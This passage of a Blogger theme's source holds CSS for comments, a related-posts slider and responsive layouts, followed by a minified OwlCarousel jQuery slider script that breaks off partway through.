  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
